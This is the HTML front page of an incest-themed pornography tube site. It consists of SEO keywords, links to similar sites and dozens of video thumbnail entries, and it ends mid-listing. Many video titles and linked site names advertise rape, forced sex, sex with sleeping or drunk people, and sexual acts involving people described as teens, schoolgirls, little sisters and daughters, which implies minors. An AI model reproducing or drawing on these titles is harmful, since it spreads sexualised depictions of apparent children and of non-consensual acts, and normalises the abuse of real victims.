

--- FILE ---
content_type: text/html
request_url: https://toprealincestporn.com/en/
body_size: 13384
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Real Incest Porn that offers the wildest & most taboo porn videos on the web.</title>
  <link rel="alternate" hreflang="en" href="/en/" />
 
  <link rel="canonical" href="https://toprealincestporn.com/en/"  />
  <meta name="Description" content="Discover the hottest real incest porn on Top Real Incest Porn! HD quality and explicit content." />
  <meta name="Keywords" content="Happy Family Sex, Mom Showers With Son, Incest Sex Xnxx, Mom Son And Teacher Porn, How To Start A Big Brother Big Sister Program, Real Mom Son Free Porn, Mom Son Quote, Father Daughter Real Sex Stories, Mom Washing Son"/>
  <meta name="Robots" content="index,follow" />
  <link rel="stylesheet" href="/assets/css/app.css?1">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/xNNLAvEqIJzRxnmQ.js" type="text/javascript"></script>
<!--<script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
-->
    <div class="top-line">
        <div class="container">
            <div class="top-line-content">
                <div class="top-searches">
<a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a><a href="https://realincestvideos.org" data-ct="139598968">RealIncestVideos.org</a><a href="https://inzestpornoxxx.com/" data-ct="1589895456">inzestpornoxxx</a><a href="http://momincest.net/" data-ct="1966491890">Mom Incest</a><a href="https://taboomomson.com/" data-ct="2289246678">taboomomson.com</a><a href="https://realmomandsonfuck.com/" data-ct="2823645279">realmomandsonfuck.com</a><a href="https://forcedsexpornsite.com/" data-ct="3034455448">forced sex porn site</a><a href="https://momsonporn.cc/" data-ct="963718100">momsonporn.cc</a><a href="https://bestrealincestporn.com/" data-ct="1925622226">bestrealincestporn.com</a><a href="https://incest-porn.org/" data-ct="808591691">Free Incest Porn</a>
                </div>
                <div class="languages">
                    <span class="lang-current">language</span>
                    <div class="lang-dropdown">
<a href="/en/index/popular/1/" target="_self" class="en">English</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="thumbs">
                    <div class="logo-thumb">
                        <div class="logo"><a href="//toprealincestporn.com" target="_self">
                                <img src="/assets/logo.png" alt="Top Real Incest Porn"></a>
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                        <div class="sorting">
                            <a href="/en/index/latest/1/" target="_self"><i class="iconic-clock"></i>Newest</a>
                            <a href="/en/index/popular/1/" target="_self"><i class="iconic-star"></i>Popular</a>  		
                            <a href="https://livesexhookers.com/"><i class="iconic-star"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-star"></i>Porn Sites</a>
                        </div>
                    </div>
     	        
                     <div class="thumb">
                        <a href="/en/video/549026828061482545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="79e88fdc2c39e31" src="/thumbs/545/549026828061482545_0.jpg"/>
                                <span class="thumb-duration">27:33</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;63653 views</span>
                            </div>
                            <span class="thumb-desc">insext first grandpa then my father 00965 - proven taboo family sex - family porn japan</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/16993331650028198434/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ebd47119e6555a22" src="/thumbs/434/16993331650028198434_0.jpg"/>
                                <span class="thumb-duration">4:01</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;230 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real mom-son webcam 3  3 - real black family sex - lesbian strapon incest porn literature</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637728854194/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104812f0b2" src="/thumbs/194/3824942637728854194_0.jpg"/>
                                <span class="thumb-duration">10:29</span>
                                <span class="thumb-info">6.03.2020&nbsp;&nbsp;&nbsp;1304934 views</span>
                            </div>
                            <span class="thumb-desc">This teen with hairy pussy gets super fucked by a creepy old man</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636953883033/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1019e1d199" src="/thumbs/33/3824942636953883033_0.jpg"/>
                                <span class="thumb-duration">8:00</span>
                                <span class="thumb-info">10.12.2020&nbsp;&nbsp;&nbsp;589970 views</span>
                            </div>
                            <span class="thumb-desc">She gets caught while having some solo fun</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/17916724315019640615/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f8a4fdd66f597f27" src="/thumbs/615/17916724315019640615_0.jpg"/>
                                <span class="thumb-duration">18:22</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;151286 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real family webcam incezt  1  - free family sex clip - porn comic family</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731055204708/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb90110e964" src="/thumbs/708/2705852731055204708_0.jpg"/>
                                <span class="thumb-duration">23:14</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;4184 views</span>
                            </div>
                            <span class="thumb-desc">Real mother and daughter on webcam</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14199959809706532365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c51064365a619e0d" src="/thumbs/365/14199959809706532365_0.jpg"/>
                                <span class="thumb-duration">7:16</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;223303 views</span>
                            </div>
                            <span class="thumb-desc">incezt - brother sleeping next to her incezt - bbw family porn - family sex family sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg"/>
                                <span class="thumb-duration">11:29</span>
                                <span class="thumb-info">22.06.2020&nbsp;&nbsp;&nbsp;46412 views</span>
                            </div>
                            <span class="thumb-desc">Mom Forced To Fuck Son and Friend</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640353466449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10e4835851" src="/thumbs/449/3824942640353466449_0.jpg"/>
                                <span class="thumb-duration">19:44</span>
                                <span class="thumb-info">10.01.2021&nbsp;&nbsp;&nbsp;473977 views</span>
                            </div>
                            <span class="thumb-desc">crepy russian old and young</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/499071901827511642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ed0f4021ceb55a" src="/thumbs/642/499071901827511642_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;55072 views</span>
                            </div>
                            <span class="thumb-desc">russian xxx with real incest involving hot girls and wives.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639861376449/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c72ea5c1" src="/thumbs/449/3824942639861376449_0.jpg"/>
                                <span class="thumb-duration">14:20</span>
                                <span class="thumb-info">26.02.2020&nbsp;&nbsp;&nbsp;989381 views</span>
                            </div>
                            <span class="thumb-desc">en familia</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637848901937/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg"/>
                                <span class="thumb-duration">1:39</span>
                                <span class="thumb-info">7.03.2020&nbsp;&nbsp;&nbsp;1071593 views</span>
                            </div>
                            <span class="thumb-desc">Mom Son real first time</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897279921370/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bd048cda" src="/thumbs/370/1892856897279921370_0.jpg"/>
                                <span class="thumb-duration">13:19</span>
                                <span class="thumb-info">22.09.2019&nbsp;&nbsp;&nbsp;217483 views</span>
                            </div>
                            <span class="thumb-desc">Mother interrupts blowjob but she wants to swallow</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8897582413555530017/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7b7a90104fbd7921" src="/thumbs/17/8897582413555530017_0.jpg"/>
                                <span class="thumb-duration">27:02</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;97 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real dad  daughter   mum webcam fr - family therapy quality time porn - cant watch porn with family around</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2705852731590738433/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb920fc8201" src="/thumbs/433/2705852731590738433_0.jpg"/>
                                <span class="thumb-duration">11:35</span>
                                <span class="thumb-info">27.02.2020&nbsp;&nbsp;&nbsp;2010 views</span>
                            </div>
                            <span class="thumb-desc">Mother, Daughter and a lucky Boy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637803017177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                <span class="thumb-duration">11:11</span>
                                <span class="thumb-info">8.03.2020&nbsp;&nbsp;&nbsp;57259 views</span>
                            </div>
                            <span class="thumb-desc">Perverted Father Shoves Cock In Daughters Tight Teen Ass</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637064649264/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10207bfa30" src="/thumbs/264/3824942637064649264_0.jpg"/>
                                <span class="thumb-duration">7:38</span>
                                <span class="thumb-info">31.08.2019&nbsp;&nbsp;&nbsp;232 views</span>
                            </div>
                            <span class="thumb-desc">Beefy dad fucking his wifes niece. uncle and niece fucking is amazing</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg"/>
                                <span class="thumb-duration">11:26</span>
                                <span class="thumb-info">25.08.2019&nbsp;&nbsp;&nbsp;1331400 views</span>
                            </div>
                            <span class="thumb-desc">mother son sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/18199427710756423751/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc915b1407098847" src="/thumbs/751/18199427710756423751_0.jpg"/>
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-info">26.02.2022&nbsp;&nbsp;&nbsp;7575 views</span>
                            </div>
                            <span class="thumb-desc">My daughter blowing me-So proud of her</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7697992902983591611/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ad4c3c271d0a6bb" src="/thumbs/611/7697992902983591611_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-info">22.02.2022&nbsp;&nbsp;&nbsp;150451 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real brother and sister webcam incezt  1  - porn videos family - nubile father n daughter incest porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg"/>
                                <span class="thumb-duration">15:16</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;21090 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7821042238307205147/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6c89ec7a63a0801b" src="/thumbs/147/7821042238307205147_0.jpg"/>
                                <span class="thumb-duration">5:17</span>
                                <span class="thumb-info">24.03.2022&nbsp;&nbsp;&nbsp;2320 views</span>
                            </div>
                            <span class="thumb-desc">Thai School Teen Couple Fucking Hard In Hostel - PORNMELA.COM</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1972486978813383718/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1b5fae74e0415426" src="/thumbs/718/1972486978813383718_0.jpg"/>
                                <span class="thumb-duration">6:59</span>
                                <span class="thumb-info">21.02.2022&nbsp;&nbsp;&nbsp;355 views</span>
                            </div>
                            <span class="thumb-desc">SON MATURE MOM TABOO REAL SEX homemade voyeur mother Old family Granni stepmom</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2521442932818901151/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="22fdf6fcfc16f89f" src="/thumbs/151/2521442932818901151_0.jpg"/>
                                <span class="thumb-duration">4:28</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;79 views</span>
                            </div>
                            <span class="thumb-desc">incezt - cums on his real daughter incezt - free family sex new years eve sex tube - incest family hentai porn movies</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg"/>
                                <span class="thumb-duration">5:23</span>
                                <span class="thumb-info">7.10.2023&nbsp;&nbsp;&nbsp;8099 views</span>
                            </div>
                            <span class="thumb-desc">witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640472915723/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg"/>
                                <span class="thumb-duration">14:53</span>
                                <span class="thumb-info">18.03.2020&nbsp;&nbsp;&nbsp;819746 views</span>
                            </div>
                            <span class="thumb-desc">She Is Not Ready to Fuck Two Guys</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638099750021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105e2e5c85" src="/thumbs/21/3824942638099750021_0.jpg"/>
                                <span class="thumb-duration">14:24</span>
                                <span class="thumb-info">9.09.2019&nbsp;&nbsp;&nbsp;21725 views</span>
                            </div>
                            <span class="thumb-desc">xvideos.com 5b4208b341266b3c90ac96a8219e76b4-1</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1426482547398961636/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251ac0269e4" src="/thumbs/636/1426482547398961636_0.jpg"/>
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-info">23.02.2020&nbsp;&nbsp;&nbsp;170 views</span>
                            </div>
                            <span class="thumb-desc">3d hentai tentacle sex Bring Your playfellow s daughter to Work Day</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg"/>
                                <span class="thumb-duration">6:57</span>
                                <span class="thumb-info">6.10.2023&nbsp;&nbsp;&nbsp;11765 views</span>
                            </div>
                            <span class="thumb-desc">real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14225587200774520642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c56b70304f823f42" src="/thumbs/642/14225587200774520642_0.jpg"/>
                                <span class="thumb-duration">14:22</span>
                                <span class="thumb-info">27.02.2022&nbsp;&nbsp;&nbsp;8432 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real mom-son couple webcam 2 - black family sex - family dick austin ch 12 gay porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2358235000008113933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20ba223cf0607f0d" src="/thumbs/933/2358235000008113933_0.jpg"/>
                                <span class="thumb-duration">38:20</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;321 views</span>
                            </div>
                            <span class="thumb-desc">insext regular weekend night at home with mom 01894 - forced lesbian incest hentai porn - family incest most beautiful porn females</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637860863596/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ff13e6c" src="/thumbs/596/3824942637860863596_0.jpg"/>
                                <span class="thumb-duration">10:04</span>
                                <span class="thumb-info">13.03.2020&nbsp;&nbsp;&nbsp;836873 views</span>
                            </div>
                            <span class="thumb-desc">dad and daughter forbidden relationship / plz give the name of the movie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/1614051279484775216/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="166643164af46b30" src="/thumbs/216/1614051279484775216_0.jpg"/>
                                <span class="thumb-duration">16:21</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;48 views</span>
                            </div>
                            <span class="thumb-desc">Sleeping little sister gets a secret ANAL creampie</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/18065641279288927897/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fab60d0713a66699" src="/thumbs/897/18065641279288927897_0.jpg"/>
                                <span class="thumb-duration">0:43</span>
                                <span class="thumb-info">24.03.2022&nbsp;&nbsp;&nbsp;23022 views</span>
                            </div>
                            <span class="thumb-desc">incezt - real mother and son homemade hj incezt - step family seduction porn - family guy porn comic quahog diaries espanol</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/10615638103653636222/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9352529c7860587e" src="/thumbs/222/10615638103653636222_0.jpg"/>
                                <span class="thumb-duration">23:13</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;68 views</span>
                            </div>
                            <span class="thumb-desc">insext my crazy step-daughter 01232 - mother daughter incest porn videos - family matters porn star film</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5206300739673807540/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="48407ef0461c5ab4" src="/thumbs/540/5206300739673807540_0.jpg"/>
                                <span class="thumb-duration">8:10</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;873 views</span>
                            </div>
                            <span class="thumb-desc">Teen Lesbian Sister Proves Brother She's Straight- Audret Grace</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/14373629631361722885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c77963feb6582a05" src="/thumbs/885/14373629631361722885_0.jpg"/>
                                <span class="thumb-duration">11:41</span>
                                <span class="thumb-info">24.02.2022&nbsp;&nbsp;&nbsp;76156 views</span>
                            </div>
                            <span class="thumb-desc">angry father enters his daughter and 039 s room to calm down and his wife does not say anything</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/8284587076713994766/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="72f8c40d7a545a0e" src="/thumbs/766/8284587076713994766_0.jpg"/>
                                <span class="thumb-duration">16:26</span>
                                <span class="thumb-info">20.02.2022&nbsp;&nbsp;&nbsp;160755 views</span>
                            </div>
                            <span class="thumb-desc">insext father of a 20 yo daughter 2 01307 - dark web incest porn - japanese incest gameshow porn</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2787078802200694321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="26adb1676e318e31" src="/thumbs/321/2787078802200694321_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">24.10.2023&nbsp;&nbsp;&nbsp;23885 views</span>
                            </div>
                            <span class="thumb-desc">rough incestuous sex with a twist of taboo porn. sisters and wives explore russian xxx with boob sucking blowjobs and oral 69 position. real amateur incest and family porn.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/2291767156724180806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1fcdfe163473a746" src="/thumbs/806/2291767156724180806_0.jpg"/>
                                <span class="thumb-duration">28:56</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;295 views</span>
                            </div>
                            <span class="thumb-desc">Drunken sisters get violently raped by their insatiable brother</span>
                        </a>
                        <div class="thumb-tags">
                           <a href="/en/category/101/family/popular/1/" target="_self">family</a>&nbsp;<a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a>&nbsp;<a href="/en/category/8781925/incest/popular/1/" target="_self">incest</a>&nbsp;<a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a>&nbsp;<a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a>
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3709264986930275420/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg"/>
                                <span class="thumb-duration">16:34</span>
                                <span class="thumb-info">11.10.2023&nbsp;&nbsp;&nbsp;18079 views</span>
                            </div>
                            <span class="thumb-desc">exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/7692310020951745822/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6ac093355d01a51e" src="/thumbs/822/7692310020951745822_0.jpg"/>
                                <span class="thumb-duration">8:59</span>
                                <span class="thumb-info">23.02.2022&nbsp;&nbsp;&nbsp;3187 views</span>
                            </div>
                            <span class="thumb-desc">MOTHER WITH SONS AND DAUGHTERS</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636760889526/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100e60f8b6" src="/thumbs/526/3824942636760889526_0.jpg"/>
                                <span class="thumb-duration">5:04</span>
                                <span class="thumb-info">7.09.2019&nbsp;&nbsp;&nbsp;3715 views</span>
                            </div>
                            <span class="thumb-desc">hot hairy bear fucks and cums on twink</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/9103300921937315910/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-info">17.10.2023&nbsp;&nbsp;&nbsp;20093 views</span>
                            </div>
                            <span class="thumb-desc">a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638503170806/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10763a12f6" src="/thumbs/806/3824942638503170806_0.jpg"/>
                                <span class="thumb-duration">8:01</span>
                                <span class="thumb-info">27.08.2019&nbsp;&nbsp;&nbsp;4791 views</span>
                            </div>
                            <span class="thumb-desc">drunken daddy</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/5608676737306093837/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4dd605c6cb20690d" src="/thumbs/837/5608676737306093837_0.jpg"/>
                                <span class="thumb-duration">55:44</span>
                                <span class="thumb-info">19.02.2022&nbsp;&nbsp;&nbsp;15067 views</span>
                            </div>
                            <span class="thumb-desc">Tiny Japanese Teen In School Uniform Used & Fucked Hard By Perverted Family - Part 2 ⁄ 2</span>
                        </a>
                        <div class="thumb-tags">
                           
                        </div>
                    </div>     
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639703258326/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10bdc1f4d6" src="/thumbs/326/3824942639703258326_0.jpg"/>
                                <span class="thumb-duration">4:43</span>
                                <span class="thumb-info">9.03.2020&nbsp;&nbsp;&nbsp;7027 views</span>
                            </div>
